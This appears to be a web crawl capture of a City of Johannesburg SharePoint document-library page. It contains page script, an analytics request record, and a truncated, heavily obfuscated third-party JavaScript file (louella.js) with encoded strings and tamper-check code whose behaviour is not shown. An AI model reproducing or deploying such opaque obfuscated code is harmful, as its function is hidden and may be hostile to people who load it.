,"RootFolderParam" : "View={3dc6434a-bf92-4c01-8834-29995adcc67b}&RootFolder=%2FESERVICES%202%2FPAIA&"
,"FieldSortParam" : ""
,"HttpVDir" : "https://eservices.joburg.org.za"
,"IsDocLib" : "1"
,"UIVersion" : "15","NoListItem" : "There are no items to show in this view of the \"ESERVICES 2\" document library.","NoListItemHowTo" : "To add a new item, click \"New\" or \"Upload\".","DefaultItemOpen" : "1","ForceCheckout" : "0","Direction" : "none","TabularView" : "1","PresenceAlt" : "No presence information"
,"UserDispUrl" : "/_layouts/15/userdisp.aspx"
,"SelectedID" : "-1"
,"InplaceSearchEnabled" : "1"
,"RenderViewSelectorPivotMenu" : "True"
,"ViewSelectorPivotMenuOptions" : "[{\u0022DisplayText\u0022:\u0022All Documents\u0022,\u0022Description\u0022:\u0022\u0022,\u0022OnClickAction\u0022:\u0022STSNavigate2\u0028event,\\u0027\u002fESERVICES 2\u002fForms\u002fAllItems.aspx?RootFolder=\u00252FESERVICES\u0025202\u00252FPAIA\\u0027\u0029;\u0022,\u0022ImageUrl\u0022:null,\u0022ImageAltText\u0022:null,\u0022SelectedOption\u0022:false,\u0022MenuOptionType\u0022:1},{\u0022MenuOptionType\u0022:2}]"
,"RenderSaveAsNewViewButton" : "True"
,"Toolbar" : "Standard"
};function _initTRAWebPartWPQ2()
{var toolbarData = new Object();toolbarData['ToolbarData'] = "[{'Command':'OpenWithExplorer','ClickScript':'CoreInvoke\\u0028\\u0027NavigateHttpFolder\\u0027,\\u0027https:\\\\u002f\\\\u002feservices.joburg.org.za\\\\u002fESERVICES 2\\\\u002fPAIA\\u0027, \\u0027_blank\\u0027\\u0029;','HiddenScript':'!\\u0028SupportsNavigateHttpFolder\\u0028\\u0029\\u0029','LabelText':'Open with Windows Explorer','Description':'Drag and drop files into this library.'},{'Command':'ConnectToClient','ClickScript':'javaScript:ExportHailStorm\\u0028\\u0027documents\\u0027,\\u0027https:\\\\u002f\\\\u002feservices.joburg.org.za\\u0027,\\u0027{00f2043e-0a87-4374-a99b-b57797cbd535}\\u0027,\\u0027Extranet\\u0027,\\u0027ESERVICES 2\\u0027,\\u0027\\\\u002fESERVICES\\\\u0025202\\u0027,\\u0027\\u0027,\\u0027\\\\u002fESERVICES 2\\u0027,\\u0027\\\\u002fESERVICES 2\\\\u002fPAIA\\u0027,\\u00271\\u0027\\u0029;','HiddenScript':'!offlineBtnText','Description':'Synchronize items and make them available offline.'},{'Command':'ExportToSpreadsheet','ClickScript':'javaScript:ExportList\\u0028\\u0027\\\\u002f_vti_bin\\\\u002fowssvr.dll?CS=65001\\\\u0026Using=_layouts\\\\u002f15\\\\u002fquery.iqy\\\\u0026List=\\\\u00257B00F2043E\\\\u00252D0A87\\\\u00252D4374\\\\u00252DA99B\\\\u00252DB57797CBD535\\\\u00257D\\\\u0026View=\\\\u00257B3DC6434A\\\\u00252DBF92\\\\u00252D4C01\\\\u00252D8834\\\\u00252D29995ADCC67B\\\\u00257D\\\\u0026RootFolder=\\\\u00252FESERVICES\\\\u0025202\\\\u00252FPAIA\\\\u0026CacheControl=1\\u0027\\u0029','LabelText':'Export to Spreadsheet','Description':'Analyze items with a spreadsheet application.'}]";
toolbarData['ViewDropDownOptions']="{showRepairView : false, showMergeView : false, showEditView: false, showCreateView: false, showApproverView:  false, listId: '{00F2043E-0A87-4374-A99B-B57797CBD535}', viewId: '{3DC6434A-BF92-4C01-8834-29995ADCC67B}', viewParameters: 'RootFolder=\u00252FESERVICES\u0025202\u00252FPAIA'}";
toolbarData['ViewId']='3dc6434a-bf92-4c01-8834-29995adcc67b';
toolbarData['ViewName']='All Documents';
toolbarData['ViewReadOnly']='false';
toolbarData['BaseViewId']='1';
toolbarData['ListId']='00f2043e-0a87-4374-a99b-b57797cbd535';
toolbarData['ListEnableAttachments']='False';
toolbarData['ListBaseType']='1';
toolbarData['ListTemplateType']='101';
toolbarData['ListPermissions']='{High:16,Low:200769}';
toolbarData['ListFolderPermissions']='{High:16,Low:200769}';
toolbarData['ListHasExternalDataSource']='False';
toolbarData['ServerRelativeWebUrl']='\u002f';
toolbarData['IsAppWeb']=false;
SP.Ribbon.PageManager.get_instance().addPageComponent(new SP.Ribbon.DocLibWebPartPageComponent('WebPartWPQ2',toolbarData));
}
ExecuteOrDelayUntilScriptLoaded(_initTRAWebPartWPQ2, "sp.ribbon.js");
          ctx = new ContextInfo();
          ctx.wpq= "WPQ2";
          ctx.Templates = {};
          ctx.ListData = WPQ2ListData;
          ctx.ListSchema = WPQ2SchemaData;
          ctx.BaseViewID = 1;
          ctx.ListTemplateType = 101;
          
          ctx.existingServerFilterHash = ajaxNavigate.getParam("ServerFilter");
          if (null != ctx.existingServerFilterHash) {
            ctx.existingServerFilterHash = ctx.existingServerFilterHash.replace(/-/g, '&').replace(/&&/g, '-');
            var serverFilterRootFolder = GetUrlKeyValue("RootFolder", true,ctx.existingServerFilterHash);
            var currentRootFolder = GetUrlKeyValue("RootFolder", true);
            if("" == serverFilterRootFolder && "" != currentRootFolder)
            {
              ctx.existingServerFilterHash += "&RootFolder=" + currentRootFolder;
            }
            var uri=new URI(ajaxNavigate.get_href());
            uri.setFragment("");
            uri.setQuery(ctx.existingServerFilterHash);
            STSNavigate(uri.getString());
          }
          
              ctx.listBaseType = 1;
          
            ctx.noGroupCollapse = true;
          
          ctx.NavigateForFormsPages = true;
          ctx.BasePermissions = {ManageLists: false, ManagePersonalViews: false, OpenItems: false};
          ctx.CurrentUserIsSiteAdmin = false;
          ctx.IsAppWeb = false;
          ctx.AllowGridMode = false;
          ctx.inGridMode = false;
          ctx.listTemplate = "101";
          ctx.listName = "{00F2043E-0A87-4374-A99B-B57797CBD535}";
          ctx.rootFolder = "%2FESERVICES%202%2FPAIA";
          ctx.view = "{3DC6434A-BF92-4C01-8834-29995ADCC67B}";
          ctx.viewTitle = "All Documents";
          ctx.listUrlDir = "/ESERVICES%202";
          ctx.HttpPath = "https://eservices.joburg.org.za/_vti_bin/owssvr.dll?CS=65001";
          ctx.HttpRoot = "https://eservices.joburg.org.za";
          ctx.imagesPath = "/_layouts/15/images/";
          ctx.PortalUrl = "";
          ctx.SendToLocationName = "";
          ctx.SendToLocationUrl = "";
          
              ctx.RecycleBinEnabled = 1;
            
          ctx.OfficialFileName = "";
          ctx.OfficialFileNames = "";
          ctx.WriteSecurity = "1";
          ctx.SiteTitle = "Extranet";
          ctx.ListTitle = "ESERVICES 2";
          if (ctx.PortalUrl == "") ctx.PortalUrl = null;
          ctx.displayFormUrl = "https://eservices.joburg.org.za/_layouts/15/listform.aspx?PageType=4&ListId=%7B00F2043E%2D0A87%2D4374%2DA99B%2DB57797CBD535%7D";
          ctx.newFormUrl = "https://eservices.joburg.org.za/_layouts/15/listform.aspx?PageType=8&ListId=%7B00F2043E%2D0A87%2D4374%2DA99B%2DB57797CBD535%7D&RootFolder=%2FESERVICES%202%2FPAIA";
          ctx.editFormUrl = "https://eservices.joburg.org.za/_layouts/15/listform.aspx?PageType=6&ListId=%7B00F2043E%2D0A87%2D4374%2DA99B%2DB57797CBD535%7D";
          ctx.isWebEditorPreview = 0;
          ctx.ctxId = 7;
          ctx.isXslView = true;
          ctx.IsClientRendering = true;
          if (g_ViewIdToViewCounterMap["{3DC6434A-BF92-4C01-8834-29995ADCC67B}"] == null)
              g_ViewIdToViewCounterMap["{3DC6434A-BF92-4C01-8834-29995ADCC67B}"]= 7;
          ctx.CurrentUserId = -1;
          
          ctx.RegionalSettingsTimeZoneBias = "-120";
          
            ctx.AllowCreateFolder = true;
          
          ctx7 = ctx;
          g_ctxDict['ctx7'] = ctx;
      
        function IsSharePointOpenDocuments( test )
        {
          if (test instanceof Array)
            return false;
          else
            return (test != null) && typeof(test) == 'object';
        }
        var EditDocumentButton = [];
        try {EditDocumentButton = new CreateObject("SharePoint.OpenDocuments.3");}
        catch(err){}
        if (IsSharePointOpenDocuments(EditDocumentButton))
          fNewDoc3 = true;
        else
        {
          try {EditDocumentButton = new CreateObject("SharePoint.OpenDocuments.2");}
          catch(err){}
          if (IsSharePointOpenDocuments(EditDocumentButton))
            fNewDoc2 = true;
          else
          {
            try {EditDocumentButton = new CreateObject("SharePoint.OpenDocuments.1");}
            catch(err){}
          }
        }
        fNewDoc = IsSharePointOpenDocuments(EditDocumentButton);
      
      ctx7.bInitialRender = true;
      RenderListView(ctx7, 'WPQ2');
      ctx7.bInitialRender = false;
    //]]>
</script>
</form>
	
		<!-- ===== STARTER: Adds extra stuff like another form for Survey management ====================================================== -->	
		<span id="DeltaPlaceHolderUtilityContent">
			
		</span>

	
	</body>
	
	<!-- Created from Starter SP2013 Master Page originally by Randy Drisgill (http://blog.drisgill.com) - April 21, 2013 -->
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1130251417&t=pageview&_s=1&dl=https%3A%2F%2Feservices.joburg.org.za%2FESERVICES%25202%2FForms%2FAllItems.aspx%3FRootFolder%3D%252FESERVICES%25202%252FPAIA%26FolderCTID%3D0x012000EE2A6E81AB0BB44A900C6C5A2A8D547E%26View%3D%257B3DC6434A-BF92-4C01-8834-29995ADCC67B%257D&ul=en-us%40posix&dt=PAIA%20-%20All%20Documents&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=632268039&gjid=393920995&cid=1623505189.1769196444&tid=UA-98364488-1&_gid=1867501869.1769196444&_r=1&_slc=1&z=1564320611
body_size: -452
content:
2,cG-MQ8Z6HMVDG

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/louella.js
body_size: 34661
content:
var _0x9189322k=['W6utiKO7','WRpcPfdcLCkJ','xeGGW5Ds','qcRdHIhdTG','s8kTWR3cPCk3','CmoDtqbG','WRfjFSozWR8','W4C9mqy','W5HEW5LsFa','Fmobv0tcQq','WRdcGItdQCkW','ca7cKSkxWO0','WQxcJ1zZW5m','WQ8XW40KW4W','D8o0WOqtWR8','gdFcHCknWPG','WRzPWOG4W5q','W6FcGwFdP8kn','WO8ejSojxa','WPDvWOWkhq','imoOW7KbzG','WRhcI0BcTCkz','qeVdOmo4BG','W4v5WQxcUCod','CmoTCa','bepcQmkVWPa','jCkeWP7cLJa','W7HcWRlcK8od','WQ7cIwZcK8oS','nHPsWO4','sNlcJCkwWRiGDum','xtRdGb/cSW','mY/cO8kHWOO','WR8pkSoOyq','aGRcHmoSW6q','WRZcQv/cGmku','W7uLW4fuWP4','gSkcW7JdQmkH','h2DOW5S6','W6VcSbK0WPy','wW/cMhtcKG','nmkxW7RdLSk4','aZ/dOCobi8kLW6DS','y8o4W6hcU0m','W5iCW51GW4O','fJVcVSoSW5m','cSoWkwmz','FNWlW6LH','lfBdPmocWQO','W5pcHLGBW74','xCoiWQFdPZq','W4CxiHNcRq','bs3cVYZcSa','WRWahvDb','kuzpW48q','WP4mk0nm','wSktW43cPq','WOKZi8oCrq','xMpdP8oGbq','CahdJtFcRW','WPW6pmo7qa','txxdNCowW6i6tMO3v20','nSomW54MrG','WRtcRhJcMCkf','rSo7gLrz','W6BdICoXxCok','FXGzWOTMWQxcJve9pMLL','W6JdMSoSC8oM','gKVdPgud','W5bwW5PNWQ8','WQWUW6y6W6a','WRjHfSoEcq','tXZdQWK','WRGAuxec','c8ktWRZdOra','W6pdVLNdNCkP','vWxdObpcJG','qaddGSkWW78','mSkKWRNcGIC','i8osrN7cKCk1WOW','hCkkW6eDaa','DrNdJdlcGG','W5hdQh7dJmow','WPldHSoeAa','WO8ElSolAW','FCkAWP7cOCk2','pN7dNSoMWOW','W5jTW5z9zq','WPtcMgpdKSok','z3FdK8ogEa','zSkVW5RcLGq','swGuW65u','WPrGWQm1','WRVcJgNcP8kJ','r1CGW6Hf','sSofWRaIWO8','W5SZdKOA','W4hcGbCjWQm','W6qmW5rXWOe','W69jWQFcOmoo','W7ldH0RdOCoR','ocRcN8kSWPW','W689W5b2WRNcSCktfmkdW6egzG','g0KNW6Ph','dJ/cPCoPW5C','utNdGrtcVW','W4C1W71RDZqkWPRcJ8o0WQi','WPBdK8oerCoA','i8kcWORcOcW','WOb3WQaWiG','WRtdSSous8o1','WO8Yh21I','WPxdH8oatCol','BcZcUfxcTW','l8opW7lcS0i','WOlcUxZdUmo/','W6GbW4XOW6K','WPPPWOytca','W6NdUConqSoa','WOhdSaNdGmkl','WQhcPfayW6q','WOOAimowwG','WQOKW6qqW7a','lgmuW65y','W4C8W7PrWQ4','ov5cW5qN','CsfnWPumW7ldIZr2DCoj','W7RcUryIWRO','zmo2tbT0','W4TGW49Xya','i1PAW6Oq','W6NcKhZcUSkMeem','W43cQqOUWPy','zmohWQRcLCoFWQJdPvtdS1rsva','ssFcSuxcSG','xe0PW7Xq','WO5FdCoZWQK','zNGqW6DK','eshcJ8kHWQ8','W5L4W4XPEa','ct3cTmoleG','WRvVWOibW7G','g8oUWPNdTLm','ESoJWQCPWPe','EmktW7VcIbO','WOuco8oUAW','WQ1tfmoUaW','CMxdJmoHqq','WRX/dmogWPa','rCk4WQhcHCke','lfJdM8o+WRi','ACoPdv1u','qmk6WP7cK8ks','WRnLWRpcPCoE','od/cPSkdWQW','W6FdHNhdT8k4','xCkdW5ZcOJq','WQibsq','qmk3W7ZcNcC','rhJdQSoEpG','WOCNu08M','W5ileYxcMG','W4VdNhZdQ8oI','W4qncSkCW4KiA8kpW6DZbW','W5zXuCkWW7y','vCoBlgXX','W7rjWR/cJmoj','emkTWQpcHqm','WPNcU3lcKCkG','W6aIW4fPWQe','W4uYoa3cJW','FZ/dMSk7W7i','EeFdI8oHwa','t8oVWQ8RWR0','ssBcSLlcHG','p8obWQhdTuS','WOXFWR0AW4q','lSokW6uDW4C','vCoFptrv','C8oesXrQ','WQJcRgVdKCoi','WQurgND6','WRnPnSowlG','p8kuW7FdHCkF','j8o3W4OlrW','WOqxlvva','DCoBW7OlWPK','WRDeWRuvW7S','yCoMD0i','W6hdSCovESo+','WODxW4LPW7a','qLhdQmoEzq','W4K/W4DkW6K','WOjnWOeTW6m','W5aSibhcNa','j8obWRFdPNW','WRxcShz1W78','W5rtc8oXn8obWP0','WR1TWOq0W58','WOL4bSoWWQ8','u3pdQ8oEAq','emkfWR3cHGm','WQDBWOeSW4zDFSoAW6/dUbe','WRCWgmoYEG','jSkOWP3cQqm','W5JdUN7dM8ka','jmk4W6RdK8kM','wGtdRaJcVW','tXxcTsnzWQRcJhqvE8onWOW','uCoEDdHA','cqNcICoyla','r8oTCdHc','W78EW51rWQe','AG7dICkcW6C','B1mVW55/','WOWAWO8epmoJWQpdRCklmMVdUW','wdhdIH3cVW','h8oeWONdONBcHd3cPCoTeCknwW','wmopWRycWQy','W4Shh389','W4xdISoSwmok','awqDW6rF','WO7cU0hdL8oY','rKddQCo6xW','uCkuWOKzuW','WRTEeSoHWOC','W5NcJtSjWOW','W49wfCooWPCwW50','W5CfW65EW4K','x2RdKmosAq','W78hW5X6','j8kuW6hdLSoe','r8kDW5/cHG8','tJ/cNelcJa','WP1xC8oHWRG','WRPDdmo6WOK','WROAt3q','WOX5lmozjq','W5OHodNcUq','pK/dOmoGWQ4','bItcLmoonq','uHFdTmkypG','WRWwuMC','W7rDWOT6WPK','W5SNW4rQW5a','cSorW5SjAG','vZZdHqJcIa','W794WRBcJmoF','W5qMW65RW7G','WQTmFHam','r8oky13cGG','W5CHmcVcHG','W50UW6n2fq','zmkuW6mucG','av0sW6vo','tw4oW4v1','h1tdT3Wx','WQvxg8oybq','W7rgWOjhWO4','tvWeW4TA','qmkpWQtcHCkd','W7ldOSoqDSoB','i8ouWQldQfi','aSk7W5pdSSkT','ueZdGSoGyq','WPmOW5meW7u','WP9EuCoiWOO','W5iSW69pW7q','WRFcQxZdTCos','igJdI8oHtmoVWRe','bmkzWRtcLsu','W4hdMhxdT8ko','WOPAWR8cW6a','WRG0rhCg','WRNdRSorAmor','W58AW7zzWRK','W77dUdbjea','WOjihSoXla','CmowW6pcRa','zL7dISocba','WPZdHSoRs8oq','wrBcHSketa','cCkLWO7cGG4','nmohW6hdI0u','WQ96i8ogWP0','W5vaW7b9tG','m1xdG0KP','zSk6WRO/cG','WOWcW7e9W6m','oSkgW73dRCk9','y8kCW7FcKbe','W4dcKI4IWRK','xN/dOSo4ha','W6BcQLXYW4pcHce','hw7dHfiO','ySoaWQVcKCoCWQ7dM3ZdSeHRyq','W7RcGtyaWOC','W5xdSSoyvSoG','lM7dNCo0WQO','WOhdIarJoW','W7urW65jW4q','ExldKSo9WPz+W7u','W6qVbxWN','FMpdGmonsW','WR7cPvXwW4i','CCo9WRSQeG','W7xdGL3dO8oW','W7OJbxW','e8oxBrz9W73dUG','W4TcWPe+W5W','itZcSSoPbW','WPixphDe','WRhdHNZdNSkKySoU','lfFdKKeG','zxpdGmofra','eSkRWPdcHr0','k3ldKCoYWQK','W5tdImo5C8oW','jKTaW5ON','dcdcMSkmWRO','FrGBWO5KW6BcL3iTphK','W6FcTGWJWRS','WRBdR2T4W4q','WORcQxRdKSoS','gshcVCouW5a','WQzdmCou','r8oaxJbN','zsVdLmk6W5u','WPbtxSoDWR0','nH/cGmoWlq','W5jhW51KrW','W5ddR8orsSoo','huHxW5yo','bctcLxFcQG','WPXHCmoY','cuq0W6rV','W4VdV0ddQmop','WQ3cPe7cNSk2','WRSwW7m5W4e','WRvJA8oLWQq','CMJdImonxW','yXJdTqRdNW','W4LpW6XfzW','F8kVW4BcMWS','xtVdIG','jhNdNmoVWOy','W5dcOdaXWQ0','t1JdLSo8ha','emkjWRRcVsK','WP4uiuDd','WQCaW5HxWPnTtG','W4XwWOlcN8oj','WQldJ8o0','trhdH8kVW6u','W4PuWRr3WRK','WPpdOCo2FSo2','W7hcRKZcTmka','tSothu1r','WRhdRqvGoG','W6pdUwCltG','W49jWQhcK8ox','kXxcNCkTWP8','Fg0+W75F','EhxdNSo/AW','WQWBW7tcISkb','WOJdPdflea','yem/W5ju','W6NdRNFdUSkb','ACk2WRy9cq','l8keW6bsW4dcR8krWOetyraf','WP90A8kbWPS','WRpdIJzupa','W5PUWRDwWPS'];function _0x9189322l(a,b){a=a-0x1a6;var c=_0x9189322k[a];if(_0x9189322l['jlSkVn']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9189322l['TeNikP']=h,_0x9189322l['qYNDHP']={},_0x9189322l['jlSkVn']=!![];}var e=_0x9189322k[0x0],f=a+e,g=_0x9189322l['qYNDHP'][f];if(g===undefined){if(_0x9189322l['eHHFNe']===undefined){var i=function(j){this['GGpzvI']=j,this['naLMpq']=[0x1,0x0,0x0],this['EQGsqC']=function(){return'newState';},this['ejuIAu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ioWeyv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['pHUmtn']=function(){var j=new RegExp(this['ejuIAu']+this['ioWeyv']),k=j['test'](this['EQGsqC']['toString']())?--this['naLMpq'][0x1]:--this['naLMpq'][0x0];return this['TqmJqq'](k);},i['prototype']['TqmJqq']=function(j){if(!Boolean(~j))return j;return this['zfpgIK'](this['GGpzvI']);},i['prototype']['zfpgIK']=function(j){for(var k=0x0,l=this['naLMpq']['length'];k<l;k++){this['naLMpq']['push'](Math['round'](Math['random']())),l=this['naLMpq']['length'];}return j(this['naLMpq'][0x0]);},new i(_0x9189322l)['pHUmtn'](),_0x9189322l['eHHFNe']=!![];}c=_0x9189322l['TeNikP'](c,b),_0x9189322l['qYNDHP'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9189322l;while(!![]){try{var c=-parseInt(a0(0x2f5,'ilPh'))*parseInt(a0(0x278,'GD4H'))+-parseInt(a0(0x314,')huY'))+-parseInt(a0(0x2f9,'BF8m'))*-parseInt(a0(0x1df,'b1@l'))+-parseInt(a0(0x24e,'Y)Cb'))*-parseInt(a0(0x241,')huY'))+-parseInt(a0(0x1bd,'snpN'))*-parseInt(a0(0x247,'LTHj'))+parseInt(a0(0x2ad,'dXeC'))*parseInt(a0(0x1e4,'GD4H'))+-parseInt(a0(0x1f3,'SAf2'))*-parseInt(a0(0x2de,'e3YX'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9189322k,0x6b583),!function(){var a1=_0x9189322l,k={};k[a1(0x2a3,'PvWz')]=function(N,O){return N<O;},k[a1(0x2e8,'Z9Zp')]=function(N,O){return N!==O;},k[a1(0x2a9,'J]b9')]=function(N,O){return N===O;},k[a1(0x1f6,'okub')]=function(N,O){return N+O;},k[a1(0x2b4,')huY')]=function(N,O){return N*O;},k[a1(0x2bc,'wzZi')]=function(N,O){return N-O;},k[a1(0x20e,'Mpf9')]=function(N,O){return N<O;},k[a1(0x294,'Y)Cb')]=function(N,O){return N===O;},k[a1(0x202,'SAf2')]=function(N,O){return N-O;},k[a1(0x1f7,'L4%C')]=function(N,O){return N!==O;},k[a1(0x2dd,'J]b9')]=function(N,O){return N===O;},k[a1(0x31a,'g1]H')]=function(N,O){return N===O;},k[a1(0x273,'LTHj')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x1e2,'Z9Zp')]=function(N,O){return N||O;},k[a1(0x2fa,'UEjj')]=function(N,O){return N(O);},k[a1(0x215,'^!Pp')]=function(N){return N();},k[a1(0x2ee,'ko#4')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x23b,')huY')]=function(N,O){return N!==O;},k[a1(0x245,'l05F')]=function(N,O){return N!==O;},k[a1(0x203,'6P]G')]=function(N,O){return N!==O;},k[a1(0x256,'LTHj')]=function(N,O){return N!==O;},k[a1(0x1e7,'IS2I')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x1c7,'ko#4')]=function(N){return N();},k[a1(0x2bf,'LTHj')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x214,'e3YX')]=function(N,O){return N<O;},k[a1(0x311,'g*FZ')]=function(N,O){return N(O);},k[a1(0x1bb,'^!Pp')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x2d8,'Qh31')]=function(N,O){return N||O;},k[a1(0x2fc,'BF8m')]=a1(0x267,'6P]G')+a1(0x2c4,'(^Bv')+a1(0x1cc,'ngiK')+a1(0x2bb,'Mpf9')+a1(0x2d9,'J]b9')+a1(0x217,']Uzn')+a1(0x1b3,'S&s1')+a1(0x25d,'IYv5')+a1(0x28c,'snpN')+a1(0x1d4,'ko#4')+a1(0x300,'6P]G')+a1(0x25c,'#5Lz')+a1(0x235,'o$I7')+a1(0x2ab,'5&Sh')+a1(0x1fa,']Uzn')+a1(0x2f2,'S&s1')+a1(0x1f4,'ko#4')+a1(0x27e,'5&Sh')+a1(0x2a0,'IS2I')+a1(0x2b3,'GD4H')+a1(0x1e3,'J]b9')+a1(0x23d,'bgmX')+a1(0x2e0,'oup1')+a1(0x26d,'snpN')+a1(0x2e1,'DIG#')+a1(0x2cb,'C!gE')+a1(0x223,'T4$W')+a1(0x2db,'oup1')+a1(0x2a5,'Z9Zp')+a1(0x1f8,'IYv5')+a1(0x1ca,'ilPh')+a1(0x22a,'ilPh')+a1(0x275,'mK[r')+a1(0x27a,'UEjj'),k[a1(0x21f,'okub')]=a1(0x1e5,'C!gE')+a1(0x2b7,'6P]G')+a1(0x2a4,'5&Sh')+a1(0x1e8,')huY')+a1(0x1ae,'SEW7')+a1(0x2ce,'5&Sh')+a1(0x28e,'vTP4')+a1(0x1af,'5p[T')+a1(0x2a2,'BF8m')+a1(0x1c1,'J]b9')+a1(0x1ad,'Z9Zp')+a1(0x1a8,'o$I7')+a1(0x222,'Z9Zp')+a1(0x30f,'Y)Cb')+a1(0x2ed,'05f#')+a1(0x310,'g1]H')+a1(0x1d5,'ilPh')+a1(0x2da,'IS2I')+a1(0x221,')huY')+a1(0x22d,'GD4H')+a1(0x263,'%gYr')+a1(0x1d0,'b1@l')+a1(0x2fe,'(^Bv')+a1(0x25f,'SEW7'),k[a1(0x289,'IS2I')]=a1(0x22e,'l05F')+a1(0x1b5,'IS2I')+a1(0x251,'(^Bv')+a1(0x309,'T4$W')+a1(0x2fb,'J]b9')+a1(0x1b2,'5p[T')+a1(0x1da,'Mpf9')+a1(0x260,'Y)Cb')+a1(0x24b,']Uzn')+a1(0x2fd,'UEjj')+a1(0x2e7,'IYv5')+a1(0x20d,'vTP4')+a1(0x269,'L4%C')+a1(0x1e1,'SEW7'),k[a1(0x209,'LTHj')]=a1(0x1c5,'8rz!')+a1(0x21e,'5p[T')+a1(0x291,'05f#')+a1(0x283,'dXeC')+a1(0x1c6,'Z9Zp')+a1(0x1b1,'ngiK')+a1(0x1d9,'Z9Zp')+a1(0x1fe,'Mpf9')+a1(0x1f9,'Z9Zp')+a1(0x266,'g*FZ'),k[a1(0x303,'Mpf9')]=function(N,O){return N===O;},k[a1(0x2ef,'OZnz')]=a1(0x2c3,'@cqN')+a1(0x307,'bgmX')+a1(0x2ba,'o$I7')+a1(0x2bd,'Y)Cb')+a1(0x301,'J]b9')+a1(0x306,'5&Sh')+a1(0x2d4,'T4$W')+a1(0x233,'%gYr')+a1(0x2a8,'wzZi')+a1(0x20b,'%gYr')+a1(0x299,'IS2I')+a1(0x2c1,'J]b9')+a1(0x286,'S&s1')+a1(0x281,'l05F')+a1(0x1d8,'ilPh')+a1(0x1be,'SEW7')+a1(0x213,'(^Bv')+a1(0x1b7,'SEW7'),k[a1(0x238,'rLBI')]=a1(0x1cb,'ko#4')+a1(0x2ac,'g*FZ'),k[a1(0x2f0,'bgmX')]=a1(0x2df,'PvWz')+a1(0x24f,'GD4H')+a1(0x2c0,'bgmX')+a1(0x216,'BF8m')+a1(0x230,'SAf2'),k[a1(0x246,'Mpf9')]=function(N,O){return N!==O;},k[a1(0x277,'(^Bv')]=a1(0x2cd,'PvWz')+a1(0x200,'GD4H'),k[a1(0x1f0,'05f#')]=a1(0x249,'Z9Zp')+'t',k[a1(0x2af,'dXeC')]=a1(0x244,'LTHj')+a1(0x272,'oup1'),k[a1(0x30b,'GD4H')]=function(N,O,P){return N(O,P);},k[a1(0x205,'SEW7')]=function(N,O,P){return N(O,P);},k[a1(0x1d7,'okub')]=function(N,O,P){return N(O,P);},k[a1(0x1ec,'%gYr')]=function(N){return N();},k[a1(0x28f,'OZnz')]=function(N){return N();},k[a1(0x231,'mK[r')]=a1(0x27c,'vTP4')+'t',k[a1(0x279,'S&s1')]=a1(0x201,')huY')+a1(0x318,'05f#')+a1(0x2a1,'C!gE'),k[a1(0x218,'L4%C')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x265,'okub')]=function(N,O){return N||O;},k[a1(0x288,'05f#')]=a1(0x293,'5p[T')+a1(0x2b1,'wzZi')+a1(0x232,'UEjj')+a1(0x1b8,'SAf2')+a1(0x2c2,'^!Pp')+a1(0x2ca,'oup1')+a1(0x284,'05f#')+a1(0x228,'J]b9'),k[a1(0x1f5,'OZnz')]=a1(0x2f6,'L4%C')+a1(0x2cf,'ngiK')+a1(0x207,'b1@l')+a1(0x234,'J]b9')+a1(0x274,'bgmX')+a1(0x268,'snpN'),k[a1(0x29a,'dXeC')]=function(N){return N();},k[a1(0x317,'SEW7')]=function(N,O){return N!==O;},k[a1(0x270,'g1]H')]=a1(0x2eb,'Mpf9');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x9189322l;if(P){var R=P[a2(0x21a,'rLBI')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x1aa,'SAf2')](P[a3(0x1f2,'oup1')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x240,'rLBI')](S,R[a4(0x290,'5&Sh')+'h']);S++)if(m[a4(0x1c4,'^!Pp')](Q[a4(0x1dc,'^!Pp')+a4(0x1ce,'IYv5')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function w(N,O){var a5=a1;return m[a5(0x302,'IYv5')](N,Math[a5(0x308,'C!gE')](m[a5(0x20f,'PvWz')](Math[a5(0x30e,'bgmX')+'m'](),m[a5(0x1e9,'oup1')](m[a5(0x313,'bgmX')](O,0x1),N))));}function x(N,O){var a6=a1;for(var P=0x0;m[a6(0x20a,'%gYr')](P,O[a6(0x224,'snpN')+'h']);P++){var 